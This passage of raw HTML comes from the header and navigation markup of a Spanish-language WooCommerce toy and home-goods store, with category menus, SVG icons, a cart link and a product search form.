</li>	<li id="menu-item-20801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20801"><a aria-expanded="false" href="/categoria/juguetes-montables/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Montables</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Alternar menú</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-20389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20389"><a href="/categoria/juguetes/unisex/triciclo-scooter/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Triciclos</span></a></li>		<li id="menu-item-20387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20387"><a href="/categoria/juguetes/unisex/montables/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Montables</span></a></li>		<li id="menu-item-20802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20802"><a href="/categoria/juguetes/montables/scooter" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Scooters</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="/categoria/hogar/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Hogar</span></a></li><li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="/categoria/papeleria/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Papelería</span></a></li><li id="menu-item-32307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-32307"><a href="https://shogun.mx/categoria/nuevos-productos/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Lo Nuevo</span></a></li><li id="menu-item-32306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32306"><a href="https://shogun.mx/categoria/ofertas/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ofertas</span></a></li><li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a href="/tienda-shogun/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Todos</span></a></li></ul></div></nav></div></div>		</div>
								</div>
																								<div class="site-header-below-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-underline  stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-32304" class="tiendas menu-item menu-item-type-post_type menu-item-object-page menu-item-32304"><a href="https://shogun.mx/sucursales-shogun/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text"><img src="https://shogun.mx/wp-content/uploads/Tiendas-icono.png" style="width: 28px; height: 28px; margin-right: 8px;"> Tiendas</span></a></li><li id="menu-item-32303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32303"><a href="https://shogun.mx/mayoreo/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Mayoreo</span></a></li><li id="menu-item-30213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30213"><a href="https://shogun.mx/contacto-shogun/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Contáctanos!</span></a></li></ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://shogun.mx/" class="custom-logo-link" rel="home"><img width="243" height="63" src="https://shogun.mx/wp-content/uploads/cropped-LOGO-SHOGUN-1-243x63.png" class="custom-logo" alt="Shogun" decoding="async" srcset="https://shogun.mx/wp-content/uploads/cropped-LOGO-SHOGUN-1-243x63.png 243w, https://shogun.mx/wp-content/uploads/cropped-LOGO-SHOGUN-1-350x90.png 350w, https://shogun.mx/wp-content/uploads/cropped-LOGO-SHOGUN-1-150x39.png 150w, https://shogun.mx/wp-content/uploads/cropped-LOGO-SHOGUN-1-450x116.png 450w, https://shogun.mx/wp-content/uploads/cropped-LOGO-SHOGUN-1.png 473w" sizes="(max-width: 243px) 100vw, 243px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
											<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://shogun.mx/carrito/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<div class="ast-addon-cart-wrap ast-desktop-cart-position- ast-cart-mobile-position- ast-cart-tablet-position- ">
						
						<i class="astra-icon ast-icon-shopping-cart "
							data-cart-total="0"
						><span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z" />
				</svg></span></i>
				</div>			</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Enlace del icono de la cuenta" href=https://shogun.mx/mi-cuenta/ target=_self rel=https://shogun.mx/mi-cuenta/ >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-below-header-wrap " >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-below-section-left site-header-section ast-flex site-header-section-left">
										<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1" role="region"		>
						<section id="is_widget-3" class="widget widget_is_search widget_search"><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=23404 class="is-search-form is-form-style is-form-style-3 is-form-id-23404 is-ajax-search" action="https://shogun.mx/" method="get" role="search" ><label for="is-search-input-23404"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-23404" name="s" value="" class="is-search-input" placeholder="¿Qué estás buscando?" autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://shogun.mx/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="23404" /><input type="hidden" name="post_type" value="product" /></form></section>		</aside>
										</div>
																									<div class="site-header-below-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-fill"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Vertical Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3495"><a aria-expanded="false" href="/categoria/juguetes/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Juguetes</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Alternar menú</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20364"><a aria-expanded="false" href="/categoria/juguetes/nina/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Niña</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Alternar menú</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20367"><a href="/categoria/juguetes/nina/belleza/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Belleza</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20368"><a href="/categoria/juguetes/nina/carreola/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Carreola</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20369"><a href="/categoria/juguetes/nina/juego-de-cocina-te/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Juego de cocina/té</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20370"><a href="/categoria/juguetes/nina/juego-de-doctor/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Juego de doctor</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20371"><a href="/categoria/juguetes/nina/muneca/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Muñeca</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20372"><a href="/categoria/juguetes/nina/otros/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Otros</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20365"><a aria-expanded="false" href="/categoria/juguetes/nino/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Niño</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Alternar menú</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20373"><a href="/categoria/juguetes/nino/construccion/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Construcción</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20374"><a href="/categoria/juguetes/nino/control-remoto/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
